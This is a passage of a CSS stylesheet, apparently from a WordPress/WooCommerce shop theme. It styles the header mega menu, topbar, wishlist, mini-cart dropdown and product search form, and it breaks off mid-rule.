.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link .link_text {
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: normal;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:focus,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:focus,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:focus {
  background: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:before {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover {
  background: #ffffff;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link i {
  color: #777777;
  font-size: 14px;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover i {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link {
  background: none;
  margin: 0 0 10px;
  text-transform: uppercase;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link .link_text {
  font-weight: 600;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:before {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:hover {
  background: #ffffff;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown {
  background: #FFFFFF;
  min-width: 500px;
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li li.widgets_dropdown {
  width: 100% !important;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li li.widgets_dropdown > a {
  display: none !important;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .mmm_fullwidth_container {
  display: none;
}
.header-container .horizontal-menu div.mega_main_menu_ul {
  display: none;
}
.header-container .main-menu-wrapper.style2 .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li:hover > a.item_link:before,
.header-container .main-menu-wrapper.style2 .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link:before,
.header-container .main-menu-wrapper.style2 .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link:before {
  display: none;
}
.header-container .main-menu-wrapper.style2 .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li:hover > a.item_link *,
.header-container .main-menu-wrapper.style2 .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link *,
.header-container .main-menu-wrapper.style2 .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link * {
  color: #8334CA;
}
.header-container .header-wishlist .blockUI {
  display: none !important;
}
.header-container .header-wishlist .wishlist-text {
  display: block;
  line-height: 1.25;
  vertical-align: middle;
}
.header-container .topbar {
  color: #FFFFFF;
  line-height: 46px;
}
.header-container .topbar a {
  color: #ffffff;
}
.header-container .topbar a:hover {
  color: #9312ba;
}
.header-container .topbar ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.header-container .topbar ul li {
  display: inline-block;
  line-height: 46px;
  margin-right: 20px;
  padding-right: 20px;
  position: relative;
  vertical-align: middle;
}
.header-container .topbar ul li:after {
  background: #777;
  content: '';
  display: block;
  height: 12px;
  position: absolute;
  right: 0;
  top: 50%;
  width: 1px;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-container .topbar ul li:last-child {
  margin-right: 0;
  padding-right: 0;
}
.header-container .topbar ul li:last-child:after {
  display: none;
}
.header-container .topbar .wpb_text_column {
  margin: 0;
}
.header-container .topbar .vc_wp_custommenu {
  margin: 0;
}
.header-container .header-text .wpb_text_column {
  display: inline-block;
  line-height: 46px;
  margin-right: 20px;
  padding-right: 20px;
  position: relative;
  vertical-align: middle;
}
.header-container .header-text .wpb_text_column:after {
  background: #777;
  content: '';
  display: block;
  height: 12px;
  position: absolute;
  right: 0;
  top: 50%;
  width: 1px;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-container .header-text .wpb_text_column:last-child {
  margin-right: 0;
  padding-right: 0;
}
.header-container .header-text .wpb_text_column:last-child:after {
  display: none;
}
.header-container .header-text .wpb_text_column strong {
  color: #aaa;
  font-weight: normal;
}
.header-container .header-icon .vc_column-inner {
  justify-content: flex-end;
  flex-direction: row !important;
}
.header-container .header-icon .vc_column-inner > .wpb_wrapper > * {
  float: left;
  margin-right: 40px;
}
.header-container .header-icon .vc_column-inner > .wpb_wrapper > *:last-child {
  margin-right: 0;
}
.header-container .header-wishlist a.wishlist-link {
  display: block;
  padding-left: 40px;
  position: relative;
}
.header-container .header-wishlist a.wishlist-link:before {
  color: #323232;
  content: '\e813';
  display: block;
  font-family: 'Linearicons-Free';
  font-size: 32px;
  left: 0;
  line-height: 1;
  position: absolute;
  top: 3px;
}
.header-container .header-count {
  background: #8334CA;
  color: #323232;
  display: block;
  font-size: 10px;
  height: 19px;
  line-height: 19px;
  text-align: center;
  width: 19px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.header-container .header-wishlist.style2 .wishlist-count {
  background: #323232;
  color: #fff;
}
.header-container .header-wishlist.style2 a {
  color: #171e26;
}
.header-container .header-wishlist.style2 a:hover {
  color: #171e26;
}
.header-container .widget_shopping_cart_content {
  display: inline-block;
  margin-bottom: -25px;
  padding-bottom: 25px;
  position: relative;
}
.header-container .widget_shopping_cart_content:hover .cart-toggler a {
  color: #bc16e5;
}
.header-container .widget_shopping_cart_content .cart-toggler a {
  display: block;
  padding-left: 40px;
  position: relative;
}
.header-container .widget_shopping_cart_content .cart-toggler a:before {
  color: #323232;
  content: '\e82e';
  display: block;
  font-family: 'Linearicons-Free';
  font-size: 32px;
  left: 0;
  line-height: 1;
  position: absolute;
  top: 3px;
  z-index: 9;
}
.header-container .widget_shopping_cart_content .cart-toggler a:hover:before {
  color: ;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-icon {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-icon:before {
  content: '';
  content: '\f370';
  display: block;
  font-family: 'Ionicons';
  font-size: 20px;
  height: 70px;
  line-height: 70px;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-icon .cart-quantity {
  font-size: .857em;
  position: absolute;
  right: -10px;
  top: 10px;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-text {
  display: block;
  line-height: 1.25;
  vertical-align: middle;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-title {
  display: block;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-title .woocommerce-Price-amount {
  display: none;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-subtotal {
  color: #8334CA;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: 600;
  margin-top: 5px;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-quantity {
  background: #8334CA;
  color: #323232;
  display: block;
  font-size: 10px;
  height: 19px;
  line-height: 19px;
  text-align: center;
  width: 19px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.header-container .widget_shopping_cart_content .mini_cart_content {
  height: 0;
  overflow: hidden;
  position: absolute;
  right: 0;
  text-align: left;
  top: 100%;
  z-index: 9967;
}
.header-container .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
  background: #FFFFFF;
  border: 1px solid #ebebeb;
  color: #666666;
  font-size: 1em;
  line-height: 1.5;
  max-height: 500px;
  overflow: auto;
  padding: 0;
  width: 360px;
}
.header-container .widget_shopping_cart_content .mini_cart_content .mini_cart_inner .woocommerce-mini-cart__empty-message {
  margin: 0;
  padding: 25px 30px;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list {
  margin: 30px 30px;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li {
  margin-bottom: 30px;
  overflow: hidden;
  padding: 0;
  position: relative;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li:first-child {
  padding-top: 0;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li .remove {
  background: #8334CA;
  color: #323232 !important;
  display: block;
  font-size: 18px;
  font-weight: normal;
  height: 24px;
  left: auto;
  margin: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 24px;
  z-index: 1;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li .remove:hover {
  background: #323232 !important;
  color: #fff !important;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li a {
  color: #323232;
  font-weight: normal;
  line-height: 1.35;
  margin: 0 30px 5px 0;
  text-align: left;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li a:hover {
  color: #821bba;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li img {
  border: 1px solid transparent;
  float: left;
  margin: 0;
  margin-right: 15px;
  position: relative;
  width: 90px;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li img:hover {
  border: 1px solid #8334CA;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li .amount {
  color: #323232;
  font-size: 1.286em;
  font-weight: 600;
}
.header-container .widget_shopping_cart_content .mini_cart_content .total {
  border-top: 1px solid #ebebeb;
  color: #323232;
  font-size: 1.429em;
  font-weight: 600;
  line-height: 40px;
  margin: 0 30px;
  padding: 15px 0;
  text-align: left;
  text-transform: none;
}
.header-container .widget_shopping_cart_content .mini_cart_content .total strong {
  font-weight: 600;
}
.header-container .widget_shopping_cart_content .mini_cart_content .total .amount {
  color: #323232;
  float: right;
  font-weight: 600;
}
.header-container .widget_shopping_cart_content .mini_cart_content .buttons {
  border-top: 1px solid #ebebeb;
  display: block;
  margin: 0;
  padding: 20px 30px;
}
.header-container .widget_shopping_cart_content .mini_cart_content .buttons:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.header-container .widget_shopping_cart_content .mini_cart_content .buttons a {
  background: #8334CA;
  color: #323232;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: 600;
  height: 50px;
  line-height: 50px;
  margin: 10px 4px;
  padding: 0 15px;
  text-align: center;
  text-transform: none;
  width: 100%;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.header-container .widget_shopping_cart_content .mini_cart_content .buttons a:hover {
  background: #323232;
  color: #fff;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_empty {
  margin: 0;
  padding: 0;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_empty li {
  list-style: none;
  padding-bottom: 0;
  text-align: left;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_empty li.total {
  border: 0;
  padding-top: 20px;
}
.header-container .widget_shopping_cart_content .mini_cart_content .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.header-container .widget_shopping_cart_content .mini_cart_content.loading .loading {
  display: block;
}
.header-container .header-minicart.style2 .widget_shopping_cart_content:hover .cart-toggler a {
  color: #171e26;
}
.header-container .header-minicart.style2 .widget_shopping_cart_content .cart-toggler .cart-quantity {
  background: #323232;
  color: #fff;
}
.header-container .header-minicart.style3 .widget_shopping_cart_content .cart-toggler {
  border: 1px solid #8334CA;
  padding: 10px 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.header-container .header-minicart.style3 .widget_shopping_cart_content .cart-toggler .cart-text {
  display: none;
}
.header-container .header-minicart.style3 .widget_shopping_cart_content .cart-toggler a {
  padding: 0 10px 0 0;
}
.header-container .header-minicart.style3 .widget_shopping_cart_content .cart-toggler a:before {
  position: static;
}
.header-container .header-minicart.style3 .widget_shopping_cart_content .cart-toggler .cart-quantity {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 9;
}
.header-container .header-search {
  display: block;
}
.header-container .header-search .search-dropdown {
  display: inline-block;
  position: relative;
}
.header-container .header-search .search-dropdown:before {
  color: #171e26;
  content: '\f2f5';
  cursor: pointer;
  display: block;
  font-family: 'Ionicons';
  font-size: 22px;
  height: 70px;
  line-height: 70px;
}
.header-container .header-search .search-dropdown:hover:before {
  color: #bc16e5;
}
.header-container .header-search .search-dropdown .searchform {
  display: none;
  position: absolute;
  right: 0;
  top: 100%;
  z-index: 999;
}
.header-container .header-search .search-dropdown .searchform {
  margin-top: -50px;
  padding-top: 50px;
}
.header-container .header-search .search-dropdown .searchform label {
  display: none;
}
.header-container .header-search .search-dropdown .searchform .form-input {
  background: #FFFFFF;
  border: 1px solid #ebebeb;
  padding: 0 20px;
  white-space: nowrap;
}
.header-container .header-search .search-dropdown .searchform #ws,
.header-container .header-search .search-dropdown .searchform .searchsubmit {
  display: inline-block;
  vertical-align: bottom;
}
.header-container .header-search .search-dropdown .searchform .ws {
  background: none;
  border: none;
  color: #666666;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  height: 48px;
  line-height: 48px;
  margin: 0;
  outline: none;
  padding-right: 25px;
  width: 280px;
  -webkit-appearance: none;
}
.header-container .header-search .search-dropdown .searchform .ws::-webkit-input-placeholder {
  color: #666666;
}
.header-container .header-search .search-dropdown .searchform .ws:focus::-webkit-input-placeholder {
  color: transparent;
}
.header-container .header-search .search-dropdown .searchform .ws:-moz-placeholder {
  color: #666666;
}
.header-container .header-search .search-dropdown .searchform .ws:focus:-moz-placeholder {
  color: transparent;
}
.header-container .header-search .search-dropdown .searchform .ws::-moz-placeholder {
  color: #666666;
}
.header-container .header-search .search-dropdown .searchform .ws:focus::-moz-placeholder {
  color: transparent;
}
.header-container .header-search .search-dropdown .searchform .ws:-ms-input-placeholder {
  color: #666666;
}
.header-container .header-search .search-dropdown .searchform .ws:focus:-ms-input-placeholder {
  color: transparent;
}
.header-container .header-search .search-dropdown .searchform .searchsubmit {
  background: none;
  border: none;
  box-shadow: none;
  color: #666666;
  font-size: 0;
  height: 48px;
  line-height: 48px;
  outline: none;
  padding: 0;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.header-container .header-search .search-dropdown .searchform .searchsubmit:before {
  content: '\f2f5';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 20px;
  vertical-align: middle;
}
.header-container .header-search .search-dropdown .searchform .searchsubmit:hover {
  color: #bc16e5;
}
.header-container .header-search .search-without-dropdown {
  display: inline-block;
  max-width: 100%;
  vertical-align: top;
  white-space: nowrap;
}
.header-container .header-search .search-without-dropdown:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.header-container .header-search .search-without-dropdown .categories-container {
  float: left;
  position: relative;
}
.header-container .header-search .search-without-dropdown .categories-container:hover .cate-toggler-wrapper {
  background: #8334CA;
  border-color: #8334CA;
}
.header-container .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper {
  background: #f4f4f4;
  border: 1px solid #ebebeb;
  border-right: none;
  color: #363f4d;
  cursor: pointer;
  height: 50px;
  line-height: 46px;
  text-align: left;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.header-container .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper .cate-toggler {
  overflow: hidden;
  padding: 0 25px;
  position: relative;
  width: 200px;
}
.header-container .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper .cate-toggler:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 10px;
  margin-left: 15px;
  vertical-align: top;
}
.header-container .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper .cate-toggler .cate-text {
  display: inline-block;
  min-width: 120px;
  pointer-events: none;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories {
  left: 0;
  min-width: 100%;
  position: absolute;
  top: 100%;
  z-index: 10001;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories {
  background: #fff;
  border: 1px solid #ebebeb;
  box-shadow: 0 1px 2px #dedede;
  display: none;
  list-style-type: none;
  max-height: 300px;
  min-width: 215px;
  overflow-y: scroll;
  padding: 15px 20px;
  text-align: left;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories li {
  display: block;
  margin-bottom: 15px;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories li:last-child {
  margin-bottom: 0;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories li a {
  color: #999;
  display: block;
  font-size: 1em;
  line-height: 1.35;
  white-space: normal;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories li a:hover {
  color: #8334CA;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories ul.children {
  margin-left: 0;
  margin-top: 5px;
  padding-left: 20px;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories ul.children li {
  margin: 7px 0;
}
.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories.open {
  display: block;
}
.header-container .header-search .search-without-dropdown .widget_product_search {
  float: left;
}
.header-container .header-search .search-without-dropdown .search-toggler {
  cursor: pointer;
  font-size: 0;
}
.header-container .header-search .search-without-dropdown .search-toggler i {
  color: #171e26;
  display: inline-block;
  vertical-align: middle;
}
.header-container .header-search .search-without-dropdown .search-toggler i:before {
  content: '\55';
  display: inline-block;
  font-family: 'ElegantIcons';
  font-size: 18px;
  vertical-align: top;
}
.header-container .header-search .search-without-dropdown .searchform {
  background: transparent;
  border: none;
  overflow: hidden;
  position: relative;
}
.header-container .header-search .search-without-dropdown .searchform label {
  display: none;
}
.header-container .header-search .search-without-dropdown .searchform .form-input {
  position: relative;
}
.header-container .header-search .search-without-dropdown .searchform .form-input:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.header-container .header-search .search-without-dropdown .searchform .ws {
  background: #fff;
  border: 1px solid #ebebeb;
  border-right: none;
  color: #a4a4a4;
  float: left;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  height: 50px;
  line-height: 46px;
  margin: 0;
  max-width: 100%;
  outline: none;
  padding: 0 20px;
  text-align: left;
  white-space: nowrap;
  width: 420px;
  -webkit-appearance: none;
}
.header-container .header-search .search-without-dropdown .searchform .ws::-webkit-input-placeholder {
  color: #a4a4a4;
}
.header-container .header-search .search-without-dropdown .searchform .ws:focus::-webkit-input-placeholder {
  color: transparent;
}
.header-container .header-search .search-without-dropdown .searchform .ws:-moz-placeholder {
  color: #a4a4a4;
}
.header-container .header-search .search-without-dropdown .searchform .ws:focus:-moz-placeholder {
  color: transparent;
}
.header-container .header-search .search-without-dropdown .searchform .ws::-moz-placeholder {
  color: #a4a4a4;
}
.header-container .header-search .search-without-dropdown .searchform .ws:focus::-moz-placeholder {
  color: transparent;
}
.header-container .header-search .search-without-dropdown .searchform .ws:-ms-input-placeholder {
  color: #a4a4a4;
}
.header-container .header-search .search-without-dropdown .searchform .ws:focus:-ms-input-placeholder {
  color: transparent;
}
.header-container .header-search .search-without-dropdown .searchform .searchsubmit {
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  float: left;
  font-size: 1.143em;
  font-weight: 600;
  height: 50px;
